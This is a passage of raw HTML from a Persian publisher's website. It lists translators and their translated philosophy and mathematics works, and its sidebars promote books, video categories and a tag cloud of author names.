</div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-mc7gs02t6 one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-mc7gs02t6 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-rnox9davg one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-rnox9davg mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4><span style="font-family: Lalezar, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif; font-size: 21px; font-weight: 500; letter-spacing: 0px; background-color: initial;"> </span></h4>
<h4>پیمان غلامی</h4></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-q87lzeg7c one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-q87lzeg7c mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-h0xc3yo8i one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-h0xc3yo8i mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4>ترجمه‌ها:</h4>
<h4><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/race_culture/">نژاد و فرهنگ - میشل لریس</a></span></h4>
<h4><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/simondon/">حیوان و انسان - ژیلبر سیمندن</a></span></h4></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-m7t3vgjwr"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-m7t3vgjwr"><div  class="wrap mcb-wrap mcb-wrap-o4hpnc2d9 one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-o4hpnc2d9 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="wrap mcb-wrap mcb-wrap-9fwhdwnyh one tablet-one laptop-one mobile-one mfn-nested-wrap vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9fwhdwnyh mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-5oik9mv27 three-fourth laptop-three-fourth tablet-three-fourth mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5oik9mv27 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid element_classes alignnone no_border mfn-img-box" ><div class="image_wrapper "><img class="scale-with-grid" src="" alt="" title="" width="" height="" style=""/></div></div>
</div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-j8f2fflf one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-j8f2fflf mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ip8pmrhb one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ip8pmrhb mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4><span style="font-family: Lalezar, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif; font-size: 21px; font-weight: 500; letter-spacing: 0px; background-color: initial;"> </span></h4>
<h4>شهاب‌الدین قناطیر</h4></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-tyqjn5xiwe one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-tyqjn5xiwe mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-n1q01tdn one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-n1q01tdn mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4><span style="color: #000080;">ترجمه‌ها:</span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/riemann/">برنهارد ریمان – نوشته: آرکادی پلوتنیتسکی</a></span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/deleuze-dedekind/">ریاضیات بس‌گانگی‌های پیوسته: نقشِ ریمان در خوانش دلوز از برگسون</a></span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/simondon/">«مکانیک‌شناسی‌ی» ژنتیکی ژیلبر سیموندون و درک قوانین تکامل فنی</a></span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/nathan-widder/">مصاحبه با پروفسور ناثان ویدر</a></span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/whitehead-nietzche/">زیبایی‌شناسی به عنوان زندگی در وایتهد-نیچه</a></span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/fravashi/">فروهر چونان انحراف لوکرتیوسی</a></span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/nietzche-hamshaya/">ناهم‌شایایی‌های هم‌شایا</a></span></h4></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-xoxgk4wp"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-xoxgk4wp"><div  class="wrap mcb-wrap mcb-wrap-vwvua3jff one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-vwvua3jff mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="wrap mcb-wrap mcb-wrap-qvj4ebd2a one tablet-one laptop-one mobile-one mfn-nested-wrap vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-qvj4ebd2a mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-in2ex7wy8 three-fourth laptop-three-fourth tablet-three-fourth mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-in2ex7wy8 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid element_classes alignnone no_border mfn-img-box" ><div class="image_wrapper "><img class="scale-with-grid" src="" alt="" title="" width="" height="" style=""/></div></div>
</div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-ogx0f2acg one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ogx0f2acg mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-7cb9fcs0d one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-7cb9fcs0d mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4><span style="font-family: Lalezar, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif; font-size: 21px; font-weight: 500; letter-spacing: 0px; background-color: initial;"> </span></h4>
<h4>مرتضی فرهادی طولی </h4>
<h4>راحیل گل‌گیری</h4></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-lo1ul9y6a one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-lo1ul9y6a mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ah5yll8j one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ah5yll8j mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4><span style="color: #000080;">ترجمه‌ها:</span></h4>
<h4 class="entry-title "><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%DA%A9%D8%AA%D8%A7%D8%A8-%DA%AF%D9%81%D8%AA%D8%A7%D8%B1-%D8%A8%D8%B1%D8%A7%D9%86%DA%AF%DB%8C%D8%AE%D8%AA%D9%87-%D8%A7%D8%AB%D8%B1-%D8%AC%D9%88%D8%AF%DB%8C%D8%AA/">گفتار برانگیخته - جودیت باتلر</a></span></h4></div></div></div></div></div></div></section></div><section class="section mcb-section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></section>
				<section class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
							<div class="mcb-column-inner">
															</div>
						</div>

					</div>
				</section>

				
			</div>

			
		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="block-5" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color wp-element-button" href="http://youtube.com/@sheddat" target="_blank" rel="noreferrer noopener">کانال یوتیوب نشر شدت</a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-white-color has-vivid-cyan-blue-background-color has-text-color has-background has-link-color wp-element-button" href="https://t.me/sheddatcom" target="_blank" rel="noreferrer noopener">کانال تلگرام نشر شدت</a></div>
</div>
</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_5301" style="width: 310px" class="wp-caption aligncenter"><a href="https://sheddat.com/product/history/"><img aria-describedby="caption-attachment-5301" class="size-medium wp-image-5301" src="https://res.cloudinary.com/dxhvrijfw/images/w_300,h_212,c_scale/v1748509409/pack_of_three_plain_white_books_on_light_background-Copy/pack_of_three_plain_white_books_on_light_background-Copy.png?_i=AA" alt="" width="300" height="212" /></a><p id="caption-attachment-5301" class="wp-caption-text"><a href="https://sheddat.com/product/history/">مجموعه سه‌جلدی «تاریخ جنسیت» اثر میشل فوکو</a></p></div></div></aside><aside id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_6937" style="width: 644px" class="wp-caption aligncenter"><a href="https://sheddat.com/product/border"><img aria-describedby="caption-attachment-6937" class="wp-image-6937 size-full" src="https://sheddat.com/wp-content/uploads/2025/12/مرز-چیزها-low.jpg" alt="مرز چیزها - نیما حیاتی مهر" width="634" height="897" /></a><p id="caption-attachment-6937" class="wp-caption-text"><a href="https://sheddat.com/product/border/">کتاب «مرز چیزها» - نیما حیاتی مهر</a></p></div>
&nbsp;</div></aside><aside id="custom_html-15" class="widget_text widget widget_custom_html"><h3>ویدیوهای با موضوع بینهایت!</h3><div class="textwidget custom-html-widget"><a href="https://sheddat.com/infinity/"><img class="size-full wp-image-5868 aligncenter" src="https://res.cloudinary.com/dxhvrijfw/images/v1748509366/unnamed/unnamed.png?_i=AA" alt="" width="129" height="129" /></a></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_1023" style="width: 222px" class="wp-caption aligncenter"><a title="دانلود رمان «سرزمین جرگه های نیستی»"
																																 href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d9%85%d8%a7%d9%86-%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d8%ac%d8%b1%da%af%d9%87-%d9%87%d8%a7%db%8c-%d9%86%db%8c%d8%b3%d8%aa%db%8c/"><img aria-describedby="caption-attachment-1023" class="size-medium wp-image-1023" src="https://sheddat.com/wp-content/uploads/2020/10/book-cover-low-quality.jpg" alt="" width="212" height="300" /></a><p id="caption-attachment-1023" class="wp-caption-text">دانلود رمان «سرزمین جرگه های نیستی»</p></div></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_1023" style="width: 222px" class="wp-caption aligncenter"><a title="دانلود کتاب کاربرد لذت – اثر میشل فوکو" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af-%d9%84%d8%b0%d8%aa-%d9%86%d8%b4%d8%b1-%d8%b4%d8%af%d8%aa/"><img aria-describedby="caption-attachment-1023" class="size-medium wp-image-1023" src="https://res.cloudinary.com/dxhvrijfw/images/w_212,h_300,c_scale/v1748509813/1/1.jpg?_i=AA" alt="کاربرد لذت - میشل فوکو" width="212" height="300" /></a><p id="caption-attachment-1023" class="wp-caption-text">دانلود کتاب کاربرد لذت - میشل فوکو</p></div></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><h3>ویدیوهای با موضوع شیمی!</h3><div class="textwidget custom-html-widget"><a href="https://sheddat.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88%D9%87%D8%A7%DB%8C-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D8%B4%DB%8C%D9%85%DB%8C/"><img class="alignnone size-full wp-image-5866 aligncenter" src="https://res.cloudinary.com/dxhvrijfw/images/v1748509372/10/10.png?_i=AA" alt="" width="129" height="129" /></a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_1023" style="width: 222px" class="wp-caption aligncenter"><a title="«دانلود رمان «سرزمین ریگ های فروزان»"
																																 href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d9%85%d8%a7%d9%86-%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d8%b1%db%8c%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%88%d8%b2%d8%a7%d9%86/"><img aria-describedby="caption-attachment-1023" class="size-medium wp-image-1023" src="https://sheddat.com/wp-content/uploads/2020/12/روی-جلد-Copy.jpg" alt="" width="212" height="300" /></a><p id="caption-attachment-1023" class="wp-caption-text">دانلود رمان «سرزمین جرگه های نیستی»</p></div></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_1023" style="width: 222px" class="wp-caption aligncenter"><a دانلود کتاب «نمادگرایی» اثر آلفرد نورث وایتهد
																																 href="https://sheddat.com/product/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%DA%A9%D8%AA%D8%A7%D8%A8-%D9%86%D9%85%D8%A7%D8%AF%DA%AF%D8%B1%D8%A7%DB%8C%DB%8C-%D9%85%D8%B9%D9%86%D8%A7-%D9%88-%D8%A7%D8%AB%D8%B1-%D8%A2%D9%86-%D8%A7%D8%AB/"><img aria-describedby="caption-attachment-1023" class="size-medium wp-image-1023" src="https://sheddat.com/wp-content/uploads/2022/06/جلد_رو.jpeg" alt="" width="212" height="300" /></a><p id="caption-attachment-1023" class="wp-caption-text">دانلود کتاب نمادگرایی اثر وایتهد»</p></div></div></aside></div></div></div><div class="mcb-sidebar sidebar sidebar-2 four columns  has-lines style-simple" role="complementary" aria-label="Secondary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="media_image-5" class="widget widget_media_image"><h3>ویدیوهای با موضوع تناقض!</h3><div style="width: 310px" class="wp-caption alignnone"><a href="https://sheddat.com/paradox/"><img width="300" height="197" src="https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration-300x197.jpg" class="image wp-image-5147  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="ویدیو" decoding="async" srcset="https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration-300x197.jpg 300w, https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration-400x263.jpg 400w, https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration-768x505.jpg 768w, https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration-222x146.jpg 222w, https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration-50x33.jpg 50w, https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration-114x75.jpg 114w, https://sheddat.com/wp-content/uploads/2023/08/F0239603-Mathematical_objects_as_sculptures_illustration.jpg 800w" sizes="(max-width:767px) 300px, 300px" /></a><p class="wp-caption-text">ویدیوهای با موضوع تناقض</p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_1025" style="width: 217px" class="wp-caption aligncenter"><a title="دانلود کتاب خود و آنچه ازوست – اثر ماکس اشتیرنر" href="https://sheddat.com/product/%d8%a7%d8%b4%d8%aa%db%8c%d8%b1%d9%86%d8%b1/"><img aria-describedby="caption-attachment-1025" class="size-medium wp-image-1025" src="https://sheddat.com/wp-content/uploads/2020/08/چاپ-یازدهم.jpg" alt="خود و انچه ازوست - ماکس اشتیرنر" width="207" height="300" /></a><p id="caption-attachment-1025" class="wp-caption-text">دانلود کتاب «خود و انچه ازوست» - ماکس اشتیرنر</p></div></div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><h3>ویدیوهای با موضوع نجوم!</h3><div class="textwidget custom-html-widget"><a href="https://sheddat.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88%D9%87%D8%A7%DB%8C-%D9%86%D8%AC%D9%88%D9%85/"><img class="alignnone size-full wp-image-5863 aligncenter" src="https://sheddat.com/wp-content/uploads/2024/08/6.png" alt="" width="129" height="129" /></a></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="attachment_6193" style="width: 222px" class="wp-caption aligncenter"><a href="https://sheddat.com/product/mahnama/"><img aria-describedby="caption-attachment-6193" class="wp-image-6193 size-medium" src="https://sheddat.com/wp-content/uploads/2025/03/جلد-212x300.jpg" alt="اندامگان رمزآگین ماهنمای کژتاب - نیما حیاتی مهر" width="212" height="300" /></a><p id="caption-attachment-6193" class="wp-caption-text">   اندامگان رمزآگین ماهنمای کژتاب</p></div></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><h3>ویدیوهای نقد فیلم و فلسفه!</h3><div class="textwidget custom-html-widget"><a href="https://sheddat.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88%D9%87%D8%A7%DB%8C-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D9%81%D9%84%D8%B3%D9%81%DB%8C/"><img class="size-full wp-image-5169 aligncenter" src="https://sheddat.com/wp-content/uploads/2023/08/11.png" alt="" width="129" height="129" /></a></div></aside><aside id="block-4" class="widget widget_block"><p><div id="attachment_1024" style="width: 220px" class="wp-caption aligncenter"><a title="کتاب «اعترافات شهوت اثر میشل فوکو (به زودی)" href="https://sheddat.com/product/confessions"><img decoding="async" aria-describedby="caption-attachment-1024" class="size-medium wp-image-1024" src="https://sheddat.com/wp-content/uploads/2024/04/پشت-و-رو-Copy.jpg" alt="اعترافات شهوت - میشل فوکو" width="210" height="300"></a><p id="caption-attachment-1024" class="wp-caption-text">کتاب اعترافات شهوت-میشل فوکو</p></div></p></aside><aside id="custom_html-19" class="widget_text widget widget_custom_html"><h3>ویدیوهای با موضوع زیست‌شناسی!</h3><div class="textwidget custom-html-widget"><a href="https://sheddat.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88%D9%87%D8%A7%DB%8C-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D8%B2%DB%8C%D8%B3%D8%AA%D8%B4%D9%86%D8%A7%D8%B3%DB%8C/"><img class="size-full wp-image-5168 aligncenter" src="https://sheddat.com/wp-content/uploads/2023/08/12.png" alt="" width="129" height="129" /></a></div></aside><aside id="custom_html-20" class="widget_text widget widget_custom_html"><h3>ویدیوهای با موضوع فیزیک!</h3><div class="textwidget custom-html-widget"><a href="https://sheddat.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88%D9%87%D8%A7%DB%8C-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D9%81%DB%8C%D8%B2%DB%8C%DA%A9/"><img class="size-full wp-image-5862 aligncenter" src="https://sheddat.com/wp-content/uploads/2024/08/8.png" alt="" width="129" height="129" /></a></div></aside><aside id="custom_html-21" class="widget_text widget widget_custom_html"><h3>ویدیوهای با موضوع ریاضیات!</h3><div class="textwidget custom-html-widget"><a href="https://sheddat.com/%D9%88%DB%8C%D8%AF%DB%8C%D9%88%D9%87%D8%A7%DB%8C-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D8%B1%DB%8C%D8%A7%D8%B6%DB%8C%D8%A7%D8%AA/"><img class="size-full wp-image-5864 aligncenter" src="https://sheddat.com/wp-content/uploads/2024/08/7.png" alt="" width="129" height="129" /></a></div></aside><aside id="widget_mfn_tag_cloud-2" class="widget widget_mfn_tag_cloud"><h3>اشاره‌ها. . .</h3><div class="Tags"><ul class="wp-tag-cloud"><li><a href="https://sheddat.com/tag/%d8%a2-%d8%a7%d9%81-%d8%b4%d8%a7%d9%86%d8%af/"><span>آ.اف. شاند</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d8%aa%db%8c%d9%84%db%8c%d9%88-%d9%be%d8%b1%d8%a7%d8%aa%d9%90%d9%84%d8%a7/"><span>آتیلیو پراتِلا</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d8%b1%d8%aa%d9%88%d8%b1-%d8%b1%db%8c%d9%88%d8%b1%d8%a7/"><span>آرتور ریورا</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d8%b1%d8%aa%d9%88%d8%b1-%d8%b3%db%8c-%da%a9%d9%84%d8%a7%d8%b1%da%a9/"><span>آرتور سی کلارک</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d8%b1%d8%aa%d9%88%d8%b1-%d8%b4%d9%88%d9%be%d9%86%d9%87%d8%a7%d9%88%d8%b1/"><span>آرتور شوپنهاور</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d8%b1%da%a9%d8%a7%d8%af%db%8c-%d9%be%d9%84%d9%88%d8%aa%d9%86%db%8c%d8%aa%d8%b3%da%a9%db%8c/"><span>آرکادی پلوتنیتسکی</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%da%a9%db%8c%d8%b1%d8%a7-%da%a9%d9%88%d8%b1%d9%88%d8%b3%d8%a7%d9%88%d8%a7/"><span>آکیرا کوروساوا</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d9%84%d8%a8%db%8c%d9%86-%d8%a7%da%af%d9%90%d8%b1-%d9%84%db%8c%d9%90%d9%86%d8%b2/"><span>آلبین اگِر لیِنز</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d9%84%d9%81%d8%b1%d8%af-%d8%b3%db%8c%d8%b3%d9%84%db%8c/"><span>آلفرد سیسلی</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d9%84%d9%81%d8%b1%d8%af-%d9%86%d9%88%d8%b1%d8%ab-%d9%88%d8%a7%db%8c%d8%aa%d9%87%d8%af/"><span>آلفرد نورث وایتهد</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d9%84%d9%86-%d8%a8%d8%af%db%8c%d9%88/"><span>آلن بدیو</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d9%86%d8%aa%d9%88%d9%86%db%8c%d9%88-%d9%86%da%af%d8%b1%db%8c/"><span>آنتونیو نگری</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d9%86%d8%af%d8%b1%d8%a2-%da%a9%d9%8f%d9%88%da%86/"><span>آندرآ کُوچ</span></a></li><li><a href="https://sheddat.com/tag/%d8%a2%d9%86%d8%af%d8%b1%d9%87-%d8%aa%d8%a7%d8%b1%da%a9%d9%88%d9%81%d8%b3%da%a9%db%8c/"><span>آندره تارکوفسکی</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%aa%d9%84%d9%84%d9%88/"><span>اتللو</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%a2%d9%84%d9%86-%d9%be%d9%88/"><span>ادگار آلن پو</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%af%d9%88%d8%a7%d8%b1%d8%af-%d9%85%d9%88%d9%86%da%a9/"><span>ادوارد مونک</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%af%db%8c%d8%a8-%d8%b3%d9%84%d8%b7%d8%a7%d9%86/"><span>ادیب سلطان</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%b1%d8%b3%d8%b7%d9%88/"><span>ارسطو</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%b1%db%8c%da%a9-%d9%81%d8%b1%d9%88%d9%85/"><span>اریک فروم</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%b3%d8%aa%d9%86%d9%84%db%8c-%da%a9%d9%88%d8%a8%d8%b1%db%8c%da%a9/"><span>استنلی کوبریک</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%b3%da%a9%d8%a7%d8%b1-%d9%88%d8%a7%db%8c%d9%84%d8%af/"><span>اسکار وایلد</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d8%b3%d9%88%d8%a7%d9%84%d8%af%d9%88-%da%af%d9%88%d8%a7%db%8c%d8%a7%d8%b3%d9%85%db%8c%d9%86/"><span>اسوالدو گوایاسمین</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d9%84%da%a9%d8%b3%db%8c-%d9%81%d9%88%d9%86-%db%8c%d8%a7%d9%88%d9%84%d9%86%d8%b3%da%a9%db%8c/"><span>الکسی فون یاولنسکی</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d9%85%d8%a7%d9%86%d9%88%d8%a6%d9%84-%d9%84%d9%88%db%8c%d9%86%d8%a7%d8%b3/"><span>امانوئل لویناس</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d9%85%d8%a7%d9%86%d9%88%d8%a6%d9%84_%da%a9%d8%a7%d9%86%d8%aa/"><span>امانوئل_کانت</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d9%86%d8%af%d8%b1%d9%88-%d9%88%d8%a7%db%8c%d9%90%d8%aa/"><span>اندرو وایِت</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d9%86%d8%b3%d8%a7%d9%86-%d8%ae%d8%b1%d8%af%d9%85%d9%86%d8%af/"><span>انسان خردمند</span></a></li><li><a href="https://sheddat.com/tag/%d8%a7%d9%86%da%af%d9%84/"><span>انگل</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d8%a7%d8%a8-%d8%a8%d9%84%da%a9/"><span>باب بلک</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d8%a7%d9%84%d8%a7%d8%aa%d8%b1%db%8c%d9%86-%d8%af%d9%85%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86/"><span>بالاترین دمای جهان</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d8%a7%d9%86%d8%a7%d8%ae-%d8%aa%d8%a7%d8%b1%d8%b3%da%a9%db%8c/"><span>باناخ-تارسکی</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d8%b3%d9%84%d8%a7%d9%88-%d9%85%d8%a7%d9%84%db%8c%d9%86%d9%88%d9%81%d8%b3%da%a9%db%8c/"><span>برانیسلاو مالینوفسکی</span></a></li><li><a 